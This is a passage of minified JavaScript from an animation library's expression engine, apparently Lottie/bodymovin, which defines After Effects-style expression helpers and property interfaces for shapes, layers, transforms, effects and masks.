val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf){var i,len=data.xf.length;for(i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())")}var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){var n,i,r=this.pv.length?this.pv.length:1,a=createTypedArray("float32",r),s=Math.floor(5*time);for(n=0,i=0;n<s;){for(i=0;i<r;i+=1)a[i]+=-e+2*e*BMMath.random();n+=1}var o=5*time,l=o-Math.floor(o),h=createTypedArray("float32",r);if(r>1){for(i=0;i<r;i+=1)h[i]=this.pv[i]+a[i]+(-e+2*e*BMMath.random())*l;return h}return this.pv+a[0]+(-e+2*e*BMMath.random())*l}.bind(this);function loopInDuration(t,e){return loopIn(t,e,!0)}function loopOutDuration(t,e){return loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){var n=[e[0]-t[0],e[1]-t[1],e[2]-t[2]],i=Math.atan2(n[0],Math.sqrt(n[1]*n[1]+n[2]*n[2]))/degToRads;return[-Math.atan2(n[1],n[2])/degToRads,i,0]}function easeOut(t,e,n,i,r){return applyEase(easeOutBez,t,e,n,i,r)}function easeIn(t,e,n,i,r){return applyEase(easeInBez,t,e,n,i,r)}function ease(t,e,n,i,r){return applyEase(easeInOutBez,t,e,n,i,r)}function applyEase(t,e,n,i,r,a){void 0===r?(r=n,a=i):e=(e-n)/(i-n);var s=t(e=e>1?1:e<0?0:e);if($bm_isInstanceOfArray(r)){var o,l=r.length,h=createTypedArray("float32",l);for(o=0;o<l;o+=1)h[o]=(a[o]-r[o])*s+r[o];return h}return(a-r)*s+r}function nearestKey(t){var e,n,i,r=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(n=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)n=1,i=data.k[0].t;else{for(e=0;e<r-1;e+=1){if(t===data.k[e].t){n=e+1,i=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){t-data.k[e].t>data.k[e+1].t-t?(n=e+2,i=data.k[e+1].t):(n=e+1,i=data.k[e].t);break}}-1===n&&(n=e+1,i=data.k[e].t)}else n=0,i=0;var a={};return a.index=n,a.time=i/elem.comp.globalData.frameRate,a}function key(t){var e,n,i,r;if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);for(t-=1,e={time:data.k[t].t/elem.comp.globalData.frameRate,value:[]},i=(r=t!==data.k.length-1||data.k[t].h?data.k[t].s:data.k[t].s||0===data.k[t].s?data.k[t-1].s:data.k[t].e).length,n=0;n<i;n+=1)e[n]=r[n],e.value[n]=r[n];return e}function framesToTime(t,e){return e||(e=elem.comp.globalData.frameRate),t/e}function timeToFrames(t,e){return t||0===t||(t=time),e||(e=elem.comp.globalData.frameRate),t*e}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(t,e){return"string"==typeof value?void 0===e?value.substring(t):value.substring(t,e):""}function substr(t,e){return"string"==typeof value?void 0===e?value.substr(t):value.substr(t,e):""}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform,transform&&(anchorPoint=transform.anchorPoint)),4!==elemType||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,"shape"===scoped_bm_rt.propType&&(scoped_bm_rt=scoped_bm_rt.v),scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,n){e.x&&(n.k=!0,n.x=!0,n.initiateExpression=ExpressionManager.initiateExpression,n.effectsSequence.push(n.initiateExpression(t,e,n).bind(n)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),n=this.getValueAtTime(t+-.01),i=0;if(e.length){var r;for(r=0;r<e.length;r+=1)i+=Math.pow(n[r]-e[r],2);i=100*Math.sqrt(i)}else i=0;return i},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,n,i=-.001,r=this.getValueAtTime(t),a=this.getValueAtTime(t+i);if(r.length)for(e=createTypedArray("float32",r.length),n=0;n<r.length;n+=1)e[n]=(a[n]-r[n])/i;else e=(a-r)/i;return e},getValueAtTime:function(t){return t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}};!function(){function t(t,e,n){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var i,r,a,s,o,l=this.comp.renderedFrame,h=this.keyframes,c=h[h.length-1].t;if(l<=c)return this.pv;if(n?r=c-(i=e?Math.abs(c-elem.comp.globalData.frameRate*e):Math.max(0,c-this.elem.data.ip)):((!e||e>h.length-1)&&(e=h.length-1),i=c-(r=h[h.length-1-e].t)),"pingpong"===t){if(Math.floor((l-r)/i)%2!=0)return this.getValueAtTime((i-(l-r)%i+r)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var p=this.getValueAtTime(r/this.comp.globalData.frameRate,0),d=this.getValueAtTime(c/this.comp.globalData.frameRate,0),u=this.getValueAtTime(((l-r)%i+r)/this.comp.globalData.frameRate,0),f=Math.floor((l-r)/i);if(this.pv.length){for(s=(o=new Array(p.length)).length,a=0;a<s;a+=1)o[a]=(d[a]-p[a])*f+u[a];return o}return(d-p)*f+u}if("continue"===t){var m=this.getValueAtTime(c/this.comp.globalData.frameRate,0),g=this.getValueAtTime((c-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(s=(o=new Array(m.length)).length,a=0;a<s;a+=1)o[a]=m[a]+(m[a]-g[a])*((l-c)/this.comp.globalData.frameRate)/5e-4;return o}return m+(l-c)/.001*(m-g)}}return this.getValueAtTime(((l-r)%i+r)/this.comp.globalData.frameRate,0)}function e(t,e,n){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var i,r,a,s,o,l=this.comp.renderedFrame,h=this.keyframes,c=h[0].t;if(l>=c)return this.pv;if(n?r=c+(i=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-c)):((!e||e>h.length-1)&&(e=h.length-1),i=(r=h[e].t)-c),"pingpong"===t){if(Math.floor((c-l)/i)%2==0)return this.getValueAtTime(((c-l)%i+c)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var p=this.getValueAtTime(c/this.comp.globalData.frameRate,0),d=this.getValueAtTime(r/this.comp.globalData.frameRate,0),u=this.getValueAtTime((i-(c-l)%i+c)/this.comp.globalData.frameRate,0),f=Math.floor((c-l)/i)+1;if(this.pv.length){for(s=(o=new Array(p.length)).length,a=0;a<s;a+=1)o[a]=u[a]-(d[a]-p[a])*f;return o}return u-(d-p)*f}if("continue"===t){var m=this.getValueAtTime(c/this.comp.globalData.frameRate,0),g=this.getValueAtTime((c+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(s=(o=new Array(m.length)).length,a=0;a<s;a+=1)o[a]=m[a]+(m[a]-g[a])*(c-l)/.001;return o}return m+(m-g)*(c-l)/.001}}return this.getValueAtTime((i-(c-l)%i+c)/this.comp.globalData.frameRate,0)}function n(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;var n,i,r=this.comp.renderedFrame/this.comp.globalData.frameRate,a=r-t,s=e>1?(r+t-a)/(e-1):1,o=0,l=0;for(n=this.pv.length?createTypedArray("float32",this.pv.length):0;o<e;){if(i=this.getValueAtTime(a+o*s),this.pv.length)for(l=0;l<this.pv.length;l+=1)n[l]+=i[l];else n+=i;o+=1}if(this.pv.length)for(l=0;l<this.pv.length;l+=1)n[l]/=e;else n/=e;return n}function i(t){console.warn("Transform at time not supported")}function r(t){}var a=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(t,e,n){var s=a(t,e,n);return s.dynamicProperties.length?s.getValueAtTime=i.bind(s):s.getValueAtTime=r.bind(s),s.setGroupProperty=expressionHelpers.setGroupProperty,s};var s=PropertyFactory.getProp;PropertyFactory.getProp=function(i,r,a,o,l){var h=s(i,r,a,o,l);h.kf?h.getValueAtTime=expressionHelpers.getValueAtTime.bind(h):h.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(h),h.setGroupProperty=expressionHelpers.setGroupProperty,h.loopOut=t,h.loopIn=e,h.smooth=n,h.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(h),h.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(h),h.numKeys=1===r.a?r.k.length:0,h.propertyIndex=r.ix;var c=0;return 0!==a&&(c=createTypedArray("float32",1===r.a?r.k[0].s.length:r.k.length)),h._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:c},expressionHelpers.searchExpressions(i,r,h),h.k&&l.addDynamicProperty(h),h};var o=ShapePropertyFactory.getConstructorFunction(),l=ShapePropertyFactory.getKeyframedConstructorFunction();function h(){}h.prototype={vertices:function(t,e){this.k&&this.getValue();var n=this.v;void 0!==e&&(n=this.getValueAtTime(e,0));var i,r=n._length,a=n[t],s=n.v,o=createSizedArray(r);for(i=0;i<r;i+=1)o[i]="i"===t||"o"===t?[a[i][0]-s[i][0],a[i][1]-s[i][1]]:[a[i][0],a[i][1]];return o},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var n=this.v;void 0!==e&&(n=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(n));for(var i,r=this._segmentsLength,a=r.lengths,s=r.totalLength*t,o=0,l=a.length,h=0;o<l;){if(h+a[o].addedLength>s){var c=o,p=n.c&&o===l-1?0:o+1,d=(s-h)/a[o].addedLength;i=bez.getPointInSegment(n.v[c],n.v[p],n.o[c],n.i[p],d,a[o]);break}h+=a[o].addedLength,o+=1}return i||(i=n.c?[n.v[0][0],n.v[0][1]]:[n.v[n._length-1][0],n.v[n._length-1][1]]),i},vectorOnPath:function(t,e,n){t=1==t?this.v.c?0:.999:t;var i=this.pointOnPath(t,e),r=this.pointOnPath(t+.001,e),a=r[0]-i[0],s=r[1]-i[1],o=Math.sqrt(Math.pow(a,2)+Math.pow(s,2));return 0===o?[0,0]:"tangent"===n?[a/o,s/o]:[-s/o,a/o]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([h],o),extendPrototype([h],l),l.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},l.prototype.initiateExpression=ExpressionManager.initiateExpression;var c=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,n,i,r){var a=c(t,e,n,i,r);return a.propertyIndex=e.ix,a.lock=!1,3===n?expressionHelpers.searchExpressions(t,e.pt,a):4===n&&expressionHelpers.searchExpressions(t,e.ks,a),a.k&&t.addDynamicProperty(a),a}}(),TextProperty.prototype.getExpressionValue=function(t,e){var n=this.calculateExpression(e);if(t.t!==n){var i={};return this.copyData(i,t),i.t=n.toString(),i.__complete=!1,i}return t},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0};var ShapeExpressionInterface=function(){function t(t,p,d){var u,f=[],m=t?t.length:0;for(u=0;u<m;u+=1)"gr"==t[u].ty?f.push(e(t[u],p[u],d)):"fl"==t[u].ty?f.push(n(t[u],p[u],d)):"st"==t[u].ty?f.push(i(t[u],p[u],d)):"tm"==t[u].ty?f.push(r(t[u],p[u],d)):"tr"==t[u].ty||("el"==t[u].ty?f.push(a(t[u],p[u],d)):"sr"==t[u].ty?f.push(s(t[u],p[u],d)):"sh"==t[u].ty?f.push(c(t[u],p[u],d)):"rc"==t[u].ty?f.push(o(t[u],p[u],d)):"rd"==t[u].ty?f.push(l(t[u],p[u],d)):"rp"==t[u].ty&&f.push(h(t[u],p[u],d)));return f}function e(e,n,i){var r=function(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return r.content;default:return r.transform}};r.propertyGroup=function(t){return 1===t?r:i(t-1)};var a=function(e,n,i){var r,a=function(t){for(var e=0,n=r.length;e<n;){if(r[e]._name===t||r[e].mn===t||r[e].propertyIndex===t||r[e].ix===t||r[e].ind===t)return r[e];e+=1}if("number"==typeof t)return r[t-1]};return a.propertyGroup=function(t){return 1===t?a:i(t-1)},r=t(e.it,n.it,a.propertyGroup),a.numProperties=r.length,a.propertyIndex=e.cix,a._name=e.nm,a}(e,n,r.propertyGroup),s=function(t,e,n){function i(t){return 1==t?r:n(--t)}function r(e){return t.a.ix===e||"Anchor Point"===e?r.anchorPoint:t.o.ix===e||"Opacity"===e?r.opacity:t.p.ix===e||"Position"===e?r.position:t.r.ix===e||"Rotation"===e||"ADBE Vector Rotation"===e?r.rotation:t.s.ix===e||"Scale"===e?r.scale:t.sk&&t.sk.ix===e||"Skew"===e?r.skew:t.sa&&t.sa.ix===e||"Skew Axis"===e?r.skewAxis:void 0}return e.transform.mProps.o.setGroupProperty(i),e.transform.mProps.p.setGroupProperty(i),e.transform.mProps.a.setGroupProperty(i),e.transform.mProps.s.setGroupProperty(i),e.transform.mProps.r.setGroupProperty(i),e.transform.mProps.sk&&(e.transform.mProps.sk.setGroupProperty(i),e.transform.mProps.sa.setGroupProperty(i)),e.transform.op.setGroupProperty(i),Object.defineProperties(r,{opacity:{get:ExpressionPropertyInterface(e.transform.mProps.o)},position:{get:ExpressionPropertyInterface(e.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(e.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(e.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(e.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(e.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(e.transform.mProps.sa)},_name:{value:t.nm}}),r.ty="tr",r.mn=t.mn,r.propertyGroup=n,r}(e.it[e.it.length-1],n.it[n.it.length-1],r.propertyGroup);return r.content=a,r.transform=s,Object.defineProperty(r,"_name",{get:function(){return e.nm}}),r.numProperties=e.np,r.propertyIndex=e.ix,r.nm=e.nm,r.mn=e.mn,r}function n(t,e,n){function i(t){return"Color"===t||"color"===t?i.color:"Opacity"===t||"opacity"===t?i.opacity:void 0}return Object.defineProperties(i,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(n),e.o.setGroupProperty(n),i}function i(t,e,n){function i(t){return 1===t?ob:n(t-1)}function r(t){return 1===t?l:i(t-1)}function a(n){Object.defineProperty(l,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)})}var s,o=t.d?t.d.length:0,l={};for(s=0;s<o;s+=1)a(s),e.d.dataProps[s].p.setGroupProperty(r);function h(t){return"Color"===t||"color"===t?h.color:"Opacity"===t||"opacity"===t?h.opacity:"Stroke Width"===t||"stroke width"===t?h.strokeWidth:void 0}return Object.defineProperties(h,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return l}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),e.w.setGroupProperty(i),h}function r(t,e,n){function i(t){return 1==t?r:n(--t)}function r(e){return e===t.e.ix||"End"===e||"end"===e?r.end:e===t.s.ix?r.start:e===t.o.ix?r.offset:void 0}return r.propertyIndex=t.ix,e.s.setGroupProperty(i),e.e.setGroupProperty(i),e.o.setGroupProperty(i),r.propertyIndex=t.ix,r.propertyGroup=n,Object.defineProperties(r,{start:{get:ExpressionPropertyInterface(e.s)},end:{get:ExpressionPropertyInterface(e.e)},offset:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm}}),r.mn=t.mn,r}function a(t,e,n){function i(t){return 1==t?a:n(--t)}a.propertyIndex=t.ix;var r="tm"===e.sh.ty?e.sh.prop:e.sh;function a(e){return t.p.ix===e?a.position:t.s.ix===e?a.size:void 0}return r.s.setGroupProperty(i),r.p.setGroupProperty(i),Object.defineProperties(a,{size:{get:ExpressionPropertyInterface(r.s)},position:{get:ExpressionPropertyInterface(r.p)},_name:{value:t.nm}}),a.mn=t.mn,a}function s(t,e,n){function i(t){return 1==t?a:n(--t)}var r="tm"===e.sh.ty?e.sh.prop:e.sh;function a(e){return t.p.ix===e?a.position:t.r.ix===e?a.rotation:t.pt.ix===e?a.points:t.or.ix===e||"ADBE Vector Star Outer Radius"===e?a.outerRadius:t.os.ix===e?a.outerRoundness:!t.ir||t.ir.ix!==e&&"ADBE Vector Star Inner Radius"!==e?t.is&&t.is.ix===e?a.innerRoundness:void 0:a.innerRadius}return a.propertyIndex=t.ix,r.or.setGroupProperty(i),r.os.setGroupProperty(i),r.pt.setGroupProperty(i),r.p.setGroupProperty(i),r.r.setGroupProperty(i),t.ir&&(r.ir.setGroupProperty(i),r.is.setGroupProperty(i)),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(r.p)},rotation:{get:ExpressionPropertyInterface(r.r)},points:{get:ExpressionPropertyInterface(r.pt)},outerRadius:{get:ExpressionPropertyInterface(r.or)},outerRoundness:{get:ExpressionPropertyInterface(r.os)},innerRadius:{get:ExpressionPropertyInterface(r.ir)},innerRoundness:{get:ExpressionPropertyInterface(r.is)},_name:{value:t.nm}}),a.mn=t.mn,a}function o(t,e,n){function i(t){return 1==t?a:n(--t)}var r="tm"===e.sh.ty?e.sh.prop:e.sh;function a(e){return t.p.ix===e?a.position:t.r.ix===e?a.roundness:t.s.ix===e||"Size"===e||"ADBE Vector Rect Size"===e?a.size:void 0}return a.propertyIndex=t.ix,r.p.setGroupProperty(i),r.s.setGroupProperty(i),r.r.setGroupProperty(i),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(r.p)},roundness:{get:ExpressionPropertyInterface(r.r)},size:{get:ExpressionPropertyInterface(r.s)},_name:{value:t.nm}}),a.mn=t.mn,a}function l(t,e,n){var i=e;function r(e){if(t.r.ix===e||"Round Corners 1"===e)return r.radius}return r.propertyIndex=t.ix,i.rd.setGroupProperty((function(t){return 1==t?r:n(--t)})),Object.defineProperties(r,{radius:{get:ExpressionPropertyInterface(i.rd)},_name:{value:t.nm}}),r.mn=t.mn,r}function h(t,e,n){function i(t){return 1==t?a:n(--t)}var r=e;function a(e){return t.c.ix===e||"Copies"===e?a.copies:t.o.ix===e||"Offset"===e?a.offset:void 0}return a.propertyIndex=t.ix,r.c.setGroupProperty(i),r.o.setGroupProperty(i),Object.defineProperties(a,{copies:{get:ExpressionPropertyInterface(r.c)},offset:{get:ExpressionPropertyInterface(r.o)},_name:{value:t.nm}}),a.mn=t.mn,a}function c(t,e,n){var i=e.sh;function r(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return r.path}return i.setGroupProperty((function(t){return 1==t?r:n(--t)})),Object.defineProperties(r,{path:{get:function(){return i.k&&i.getValue(),i}},shape:{get:function(){return i.k&&i.getValue(),i}},_name:{value:t.nm},ix:{value:t.ix},mn:{value:t.mn}}),r}return function(e,n,i){var r;function a(t){if("number"==typeof t)return r[t-1];for(var e=0,n=r.length;e<n;){if(r[e]._name===t)return r[e];e+=1}}return a.propertyGroup=i,r=t(e,n,a),a.numProperties=r.length,a}}(),TextExpressionInterface=function(t){var e,n;function i(){}return Object.defineProperty(i,"sourceText",{get:function(){t.textProperty.getValue();var i=t.textProperty.currentData.t;return i!==e&&(t.textProperty.currentData.t=e,(n=new String(i)).value=i||new String(i)),n}}),i},LayerExpressionInterface=function(){function t(t,e){var n=new Matrix;if(n.reset(),this._elem.finalTransform.mProp.applyToMatrix(n),this._elem.hierarchy&&this._elem.hierarchy.length){var i,r=this._elem.hierarchy.length;for(i=0;i<r;i+=1)this._elem.hierarchy[i].finalTransform.mProp.applyToMatrix(n);return n.applyToPointArray(t[0],t[1],t[2]||0)}return n.applyToPointArray(t[0],t[1],t[2]||0)}function e(t,e){var n=new Matrix;if(n.reset(),this._elem.finalTransform.mProp.applyToMatrix(n),this._elem.hierarchy&&this._elem.hierarchy.length){var i,r=this._elem.hierarchy.length;for(i=0;i<r;i+=1)this._elem.hierarchy[i].finalTransform.mProp.applyToMatrix(n);return n.inversePoint(t)}return n.inversePoint(t)}function n(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length){var n,i=this._elem.hierarchy.length;for(n=0;n<i;n+=1)this._elem.hierarchy[n].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}return e.inversePoint(t)}function i(){return[1,1,1,1]}return function(r){var a;function s(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return s.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return a;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return s.effect}}s.toWorld=t,s.fromWorld=e,s.toComp=t,s.fromComp=n,s.sampleImage=i,s.sourceRectAtTime=r.sourceRectAtTime.bind(r),s._elem=r;var o=getDescriptor(a=TransformExpressionInterface(r.finalTransform.mProp),"anchorPoint");return Object.defineProperties(s,{hasParent:{get:function(){return r.hierarchy.length}},parent:{get:function(){return r.hierarchy[0].layerInterface}},rotation:getDescriptor(a,"rotation"),scale:getDescriptor(a,"scale"),position:getDescriptor(a,"position"),opacity:getDescriptor(a,"opacity"),anchorPoint:o,anchor_point:o,transform:{get:function(){return a}},active:{get:function(){return r.isInRange}}}),s.startTime=r.data.st,s.index=r.data.ind,s.source=r.data.refId,s.height=0===r.data.ty?r.data.h:100,s.width=0===r.data.ty?r.data.w:100,s.inPoint=r.data.ip/r.comp.globalData.frameRate,s.outPoint=r.data.op/r.comp.globalData.frameRate,s._name=r.data.nm,s.registerMaskInterface=function(t){s.mask=new MaskManagerInterface(t,r)},s.registerEffectsInterface=function(t){s.effect=t},s}}(),CompExpressionInterface=function(t){function e(e){for(var n=0,i=t.layers.length;n<i;){if(t.layers[n].nm===e||t.layers[n].ind===e)return t.elements[n].layerInterface;n+=1}return null}return Object.defineProperty(e,"_name",{value:t.data.nm}),e.layer=e,e.pixelAspect=1,e.height=t.data.h||t.globalData.compSize.h,e.width=t.data.w||t.globalData.compSize.w,e.pixelAspect=1,e.frameDuration=1/t.globalData.frameRate,e.displayStartTime=0,e.numLayers=t.layers.length,e},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}if(Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p)var n=ExpressionPropertyInterface(t.p);return Object.defineProperty(e,"position",{get:function(){return t.p?n():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function t(t){this.compositions.push(t)}return function(){function e(t){for(var e=0,n=this.compositions.length;e<n;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return e.compositions=[],e.currentFrame=0,e.registerComposition=t,e}}(),EffectsExpressionInterface=function(){function t(n,i,r,a){var s,o=[],l=n.ef.length;for(s=0;s<l;s+=1)5===n.ef[s].ty?o.push(t(n.ef[s],i.effectElements[s],i.effectElements[s].propertyGroup,a)):o.push(e(i.effectElements[s],n.ef[s].ty,a,h));function h(t){return 1===t?c:r(t-1)}var c=function(t){for(var e=n.ef,i=0,r=e.length;i<r;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return 5===e[i].ty?o[i]:o[i]();i+=1}return o[0]()};return c.propertyGroup=h,"ADBE Color Control"===n.mn&&Object.defineProperty(c,"color",{get:function(){return o[0]()}}),Object.defineProperty(c,"numProperties",{get:function(){return n.np}}),c.active=c.enabled=0!==n.en,c}function e(t,e,n,i){var r=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(i),function(){return 10===e?n.comp.compInterface(t.p.v):r()}}return{createEffectsInterface:function(e,n){if(e.effectsManager){var i,r=[],a=e.data.ef,s=e.effectsManager.effectElements.length;for(i=0;i<s;i+=1)r.push(t(a[i],e.effectsManager.effectElements[i],n,e));return function(t){for(var n=e.data.ef||[],i=0,a=n.length;i<a;){if(t===n[i].nm||t===n[i].mn||t===n[i].ix)return r[i];i+=1}}}}}}(),MaskManagerInterface=function(){function t(t,e){this._mask=t,this._data=e}return Object.defineProperty(t.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(t.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,n){var 